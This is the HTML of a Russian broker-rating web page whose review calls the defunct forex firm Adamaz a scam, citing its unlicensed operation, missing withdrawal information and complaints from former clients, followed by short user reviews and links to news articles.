<p><span style="font-weight: 400;">Сперва разводила «Адамаз» лечил: представляет компанию North Finance Company. Журчал, что у него лицензии Кипра и Белиза. Так продолжалось до 2006-го. Тогда белизский, кипрский регуляторы предупредили: стоящий за нашим героем бренд North Finance Company трудится нелегально, не получал у них лицензию.</span></p>
<p><span style="font-weight: 400;">В 2007-м шарашка Adamaz забыла о компании North Finance Company. Вместо названия юрлица появился адрес офиса: Обнинск, ул. Гурьянова. Естественно, это была еще одна порция лапши.</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-6574 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-razvod.jpg" alt="Adamaz лицензия" width="1215" height="807" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-razvod.jpg 1215w, https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-razvod-300x199.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-razvod-1024x680.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-razvod-768x510.jpg 768w" sizes="(max-width: 1215px) 100vw, 1215px" /></p>
<p><span style="font-weight: 400;">Помойка существовала исключительно в Сети. Никакого права предоставлять услуги брокера у нее в помине не было.</span></p>
<p><i><span style="font-weight: 400;">«Рейтинг Брокеров» напоминает: прочерк вместо регистрации говорит о том, что «Адамаз» не может выводить позиции на поставщиков ликвидности. Последние не работают с нелегальными помойками.</span></i></p>
<p><span style="font-weight: 400;">В 2007-м риторика лохотрона Adamaz изменилась. Он стал анонимным. При этом начал впаривать не только себя в качестве брокера, но и втюхивать удил из других стран:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Молдовы.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Китая.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Израиля.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">США.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Таиланда.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Германии.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Мексики.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Польши.</span></li>
</ul>
<p><span style="font-weight: 400;">Все это тоже тухлые помойки. Шарашка подбивала открывать у них счета, чтобы заработать на партнерке.</span></p>
<p><span style="font-weight: 400;">Регулирование</span></p>
<p><span style="font-weight: 400;">На сайте adamaz.ru даже не пахло лицензией форекс-брокера или хотя бы дилера. Когда эта шарашка держалась на плаву, в РФ такие документы вообще не выдавали. Когда в 2016-м они стали появляться, трюкач переквалифицировался в инфоресурс в сфере трейдинга. Еще продолжил впаривать услуги левых забугорных форекс-помоек.</span></p>
<p><i><span style="font-weight: 400;">«Рейтинг Брокеров» напоминает: нерегулируемая «кухня» — худшее место для трейдинга. Там профит не светит. Такие шарашки могут только слить. Они никому не дают шанс заработать.</span></i></p>
<p><span style="font-weight: 400;">Как пополнить счет и сделать вывод денег от «Адамаз»</span></p>
<p><span style="font-weight: 400;">На сайте adamaz.ru не было информации о пополнении и выводе. Отсутствовали сроки зачисления и вывода, данные о размере сборов. Реальный брокер, дилер с документами не станет скрывать такую информацию. Темнят только мошенники, которые воруют деньги, принимая их на карты физлиц и анонимные электронные кошельки.</span></p>
<p><span style="font-weight: 400;">На сайте лохотрона «Адамаз» не было банковских реквизитов юрлица. Шарашке, у которой шиш вместо документов, неоткуда взять счет в банке. Отсутствие этой информации — один из самых распространенных признаков мошенничества.</span></p>
                                </div>
                            </div>
                            <div class="broker__images">
                                                            </div>
                                            
                    <div class="action-box">
                        <div class="action-box__title">Хотите рассказать о вашей компании или вы попали в негативный
                            обзор?<br>Обратитесь в редакцию портала прямо сейчас
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn js-open-order-form">Связаться</button>
                        </div>
                    </div>

                                                                        <div class="broker__opinion broker__block">
                                <h2 class="broker__opinion-title broker__title">
                                    Мнение эксперта
                                </h2>
                                <div class="broker__opinion-board">
                                    <div class="broker__opinion-img">
                                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/review-single-img.jpg"
                                             alt="photo">
                                    </div>
                                    <div class="broker__opinion-desc">
                                        <div class="broker__opinion-name">
                                            Евгений Руденко
                                        </div>
                                        <div class="broker__opinion-text">
                                            <p><span style="font-weight: 400;">Сперва официальный сайт Adamaz рассказывал сказки: представлял North Finance Company. Потом перестал упоминать эту компанию, которой якобы управлялся. Внимание: «кухня» вешала лапшу, параллельно впаривая обучение трейдингу на Форексе и сомнительные книжицы о фрактальном анализе рынков.</span></p>
<p><span style="font-weight: 400;">«Личный кабинет» у Adamaz стал источником убытков для каждого, кто его открыл. Эта помойка, как большинство «кухонь» того времени, активно занималась сливом, имитацией торговли. Никакого доступа к реальным рынкам у нее никогда не имелось.</span></p>
<p><span style="font-weight: 400;">Когда готовился этот обзор, adamaz.ru накрылся медным тазом. Ловкач продержался на плаву почти 10 лет. Все это время чистил карманы россиян.</span></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                            
                                                                        <div class="broker__benefits broker__block">
                                <h2 class="broker__benefits-title">
                                    Отзывы об Adamaz. Топ причин отправить лохотрон в черный список                                </h2>
                                <div class="broker__benefits-text">
                                    <p><span style="font-weight: 400;">Найти отзывы об «Адамаз», который соскамился больше 7 лет назад — та еще задача. Всплыло много предложений приобщиться к фрактальному анализу, который так активно продвигал удила. Историй бывших пациентов оказалось с гулькин нос. Всплыл только один сайт, где бедолаги хоть немного рассказали о своих злоключениях. Это emoney-hub.com.</span></p>
<p><img decoding="async" class="alignnone wp-image-6573 size-full" src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-otzyvy.jpg" alt="Adamaz отзывы" width="1018" height="284" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-otzyvy.jpg 1018w, https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-otzyvy-300x84.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-otzyvy-768x214.jpg 768w" sizes="(max-width: 1018px) 100vw, 1018px" /></p>
<p><span style="font-weight: 400;">Автор одного из отзывов очень недоволен работой шарашкиной конторы. Он больше суток не входил в платформу для торговли. Когда туда попал, оказался в шоке. Со счета испарились все бобы.</span></p>
<p><span style="font-weight: 400;">Человек пытался связаться с технической поддержкой, чтобы узнать, куда делся капитал. Но так и не достучался.</span></p>
<p><span style="font-weight: 400;">Еще один бывший пациент называет Adamaz прогнившим лохотроном. Заявки на вывод аферист не исполнял. При этом списывал огромные комиссии за эти транзакции, хотя они не состоялись. Бедняга пытался достучаться до технической поддержки, но это ничего так и не дало.</span></p>
<p><span style="font-weight: 400;">Есть жалоба, что «Адамаз» отказался делать вывод денег. Ее автор писал жалобы финрегуляторам. Эффект оказался нулевым. Оказалось, брокер липа. Теперь неясно, как делать возврат капитала.</span></p>
<p><span style="font-weight: 400;">Еще всплыло несколько старых форумов, где обсуждали лохотрон Adamaz. От них мало что осталось. Но общее мнение бывших пациентов негативное. Все ставят палец вниз.</span></p>
<p><i><span style="font-weight: 400;">Заставьте Adamaz («Адамаз») сделать вывод денег, даже если он пропал с радаров. Пожалуйтесь «Рейтингу Брокеров» и </span></i><a href="/kontakty/"><i><span style="font-weight: 400;">бесплатно консультируйтесь с юристами</span></i></a><i><span style="font-weight: 400;"> столько, сколько будет нужно. Получите назад свой капитал.</span></i></p>
<h2><span style="font-weight: 400;">Есть ли смысл делать инвестиции с Adamaz? Очевидные доказательства обмана вместо трейда</span></h2>
<p><span style="font-weight: 400;">Сдувшийся форекс-лохотрон — вот кто «Адамаз» на самом деле. К счастью, протянуть ему бабло больше не получится. Но эта помойка успела выпить много крови у трейдеров всех мастей на территории Восточной Европы, Азии. Деловар кидал на деньги всех подряд. Особенно сильно прошелся по карманам россиян.</span></p>
<p><span style="font-weight: 400;">Шарашка пыталась зарабатывать на всем. Впаривала трейд, пиарила других удил за проценты от партнерки. Обещала всему научить, продавала сомнительную литературу, где шла речь о трейдинге.</span></p>
<p><span style="font-weight: 400;">Еще трюкач нагонял мистику. Рассказывал сказки про глубокое понимание Форекса и ноэтические науки (парапсихологию и прочую чушь). Все это делалось с единственной целью — чтобы выжать как можно больше денег.</span></p>
<p><span style="font-weight: 400;">Шарашка уже давно загнулась, но ее дело все еще живет. Каждый день рождаются тысячи форекс-лохотронов, которые впаривают то же самое с такой же целью. Вот почему так важно проверять брокеров на вшивость. В противном случае бобам банзай.</span></p>
                                </div>
                            </div>
                                                                <div class="bybit-banner">
                      <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                        <div class="img-wrap">
                          <picture>
                            <source 
                              srcset="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" 
                              media="(max-width: 550px)">
                            
                            <img 
                              src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_1400_190.png" 
                              alt="Теперь твой доход тоже — с автоторговлей на bybit" 
                              title="Теперь твой доход тоже — с автоторговлей на bybit">
                          </picture>
                        </div>
                      </a>
                    </div>


                                                                        <div class="broker__faq broker__block">
                                <h2 class="broker__title">
                                    FAQ                                </h2>
                                <div class="broker__faq-board">
                                    <div class="broker__faq-box">
                                                                                    <div class="broker__faq-item">
                                                <img class="broker__faq-img"
                                                     src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg"
                                                     alt="icon">
                                                <div class="broker__faq-desc">
                                                    <div class="broker__faq-title">
                                                        Как влияют клиентские отзывы об Adamaz на рейтинг компании?                                                    </div>
                                                    <div class="broker__faq-text">
                                                        <p><span style="font-weight: 400;">Отзывы клиентов — один из основных критериев, влияющих на расположение брокера в рейтинге лучших компаний. Увидеть все отзывы об Adamaz Вы можете на странице профиля компании.</span></p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                    <div class="broker__faq-item">
                                                <img class="broker__faq-img"
                                                     src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg"
                                                     alt="icon">
                                                <div class="broker__faq-desc">
                                                    <div class="broker__faq-title">
                                                        Как написать отзыв о сотрудничестве с Adamaz на сайте «Рейтинг Брокеров»?                                                    </div>
                                                    <div class="broker__faq-text">
                                                        <p><span style="font-weight: 400;">Пройдите регистрацию на сайте «Рейтинг Брокеров» — это бесплатно и занимает до 5 минут с учетом подтверждения регистрации по ссылке, которая придет Вам на электронную почту. Подробная инструкция о том, как оставить отзыв об Adamaz, размещена по ссылке.</span></p>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                            
                    <div class="broker__main">
                        <div class="broker__main-left">
                            <div class="broker__reviews">
                                <div class="title">
                                    Отзывы
                                </div>
                                <div class="broker__reviews-box">
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Кирилл                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                В Adamaz все были ворами и жуликами. Они нагло могли ездить по ушам несколько недель, пока не дашь им денег. А потом они требовали еще больше. Мне как то повезло что я с ними связываться не стал, а вот пара моих друзей влетели причем сначала один попал, а потом он же другого втянул, потому что там бонусы за партнерку обещали но никто ни чего ни получил.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=6571">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Стас                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Вот с таких форекс помоек расцвет лохотронов начался. Они стоят у истоков грабежа людей. Ловили чуть ли ни на улице и впаривали свой форекс. Еще тогда лицензий не было и все творили что хотелили. Вот тогда все эти помойки и поднялись некоторые как Альпари, до сих пор пыхтят и обдирают.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=6571">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Евгений                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Ужасный был брокер. Сайт выглядел паршиво даже в то время. Услуги полный мусор. Вместо нормальной тех поддержки и обучения какие-то шибанутые шаманы с выдуманными теориями. Просадил у них сотню баксов, понял, что толку не будет ну и и завязал. Так они мне еще год названивали уговаривали вернутся, рассказывали как все стало здорово и сколько их клиенты гребут бабла.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=6571">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Алиса                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Мне старший брат рассказывал про Adamaz. Как то он наткнулся на рекламу в интернете и загорелся зарабатывать на трейдинге. Перевел деньги начал обучение, стал открывать сделки, а там минус за минусом. Они ему начали зудеть учись лучше и вкладывай больше. Он чуть квартиру не продал чтобы счет пополнить, хорошо, что ему жена скандал устроила и его отпустило.
                                            </div>
                                            <a class="reviews__link"
                                               href="https://reitingbrokerov.com/otzyvy/?broker_id=6571">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                    </div>

                                                                                                                                                                
                                <div class="link-btn btn-add-comment">
                                    Добавить Отзыв
                                </div>
                                <div class="form-add-comment">
                                    <div class="broker__comments">
                                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adamaz/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fadamaz%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                                        <script>
                                            window.onload = () => {
                                                let input_thumbnail = document.querySelector('.form-control');
                                                input_thumbnail.value = 'https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg';
                                            }
                                        </script>
                                    </div>
                                </div>
                                <a class="link-btn" href="https://reitingbrokerov.com/otzyvy/">
                                    Все Отзывы
                                </a>
                            </div>
                        </div>
                        <div class="broker__main-right">
                            <div class="broker__reviews">
                                <div class="title">
                                    Последние Отзывы
                                </div>
                                <div class="broker__reviews-box">
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Виталий                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image5-40.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                После совпадения адреса со швейцарской Accuro у меня сразу стоп — слишком похоже на попытку придать вес бренду.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29277">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Игорь                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image1-45.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Минимум от десяти тысяч и без демо — мимо. Хочу сначала увидеть цифры по спредам и выводам.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29270">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Антон                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image1-44.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Едва не пополнил «пакет» — спасибо, что пояснили про список ЦБ. Сразу минус желание рисковать.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29266">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                            <div class="reviews__item">
                                            <div class="reviews__top">
                                                <div class="reviews__info">
                                                    <div class="reviews__info-photo">
                                                        <img src="https://secure.gravatar.com/avatar/5055cc2e466694af9da2511d46ba4d20?s=96&d=identicon&r=g" alt="photo">
                                                    </div>
                                                    <div class="reviews__info-name">
                                                        Никита                                                    </div>

                                                    <div class="reviews__info-rating">
                                                        <img class="top"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg"
                                                             alt="icon-star">
                                                        <img class="middle"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg"
                                                             alt="icon-star">
                                                        <img class="low"
                                                             src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg"
                                                             alt="icon-star">
                                                        <span class="review-rating">1.0</span>
                                                    </div>

                                                </div>
                                                <div class="reviews__logo">
                                                    <img src="https://reitingbrokerov.com/wp-content/uploads/2025/11/image2-43.png"
                                                         alt="logo">
                                                </div>
                                            </div>
                                            <div class="reviews__text">
                                                Домен свежий, а они уже про AI и «институциональную ликвидность». Пока похоже на витрину без бэкэнда.
                                            </div>
                                            <a class="reviews__link" href="https://reitingbrokerov.com/otzyvy/?broker_id=29260">
                                            <span>
                                                Читать дальше
                                            </span>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="broker__main">
                        <div class="broker__main-left">
                            <div class="broker__news">
                                <div class="title">
                                    Новости
                                </div>
                                <div class="broker__news-box">
                                    
                                                                                                                        <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/" class="news__item-img">
                                                        <img width="586" height="278" src="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AK Capital Invest GmbH лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3.png 586w, https://reitingbrokerov.com/wp-content/uploads/2025/12/image1-3-300x142.png 300w" sizes="(max-width: 586px) 100vw, 586px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            1 декабря 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                            AK Capital Invest GmbH                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/ak-capital-invest-gmbh/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                            Рейтинг чарджбэк‑компаний: как выбрать и не попасть в ловушку                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/reyting-chardzhbek-kompaniy-kak-vybrat-i-ne-popast-v-lovushku/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-3-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                            Форекс‑кухни — как обманывают трейдеров и как отличить кухню от честного брокера                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/forekskuhni-kak-obmanyvayut-treyderov-i-kak-otlichit-kuhnyu-ot-chestnogo-brokera/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="news__item">
                                                <div class="news__item-top">
                                                    <a href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/" class="news__item-img">
                                                        <img width="1024" height="1024" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Лохотроны: как распознать и не попасться на уловки логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1.jpg 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-300x300.jpg 300w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-150x150.jpg 150w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image1-1-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                    </a>
                                                    <div class="news__item-desc">
                                                        <div class="news__item-date">
                                                            14 октября 2025                                                        </div>
                                                        <a class="news__item-title" href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/">
                                                            Лохотроны: как распознать и не попасться на уловки                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="news__item-bottom">
                                                    <div class="news__item-text">
                                                                                                            </div>
                                                    <a class="news__item-link" href="https://reitingbrokerov.com/novosti/lohotrony-kak-raspoznat-i-ne-popastsya-na-ulovki/">
                                                    <span>
                                                        Читать дальше
                                                    </span>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                    </div>
                                <a class="link-btn" href="https://reitingbrokerov.com/brokers/">
                                    Все Новости
                                </a>
                            </div>
                        </div>
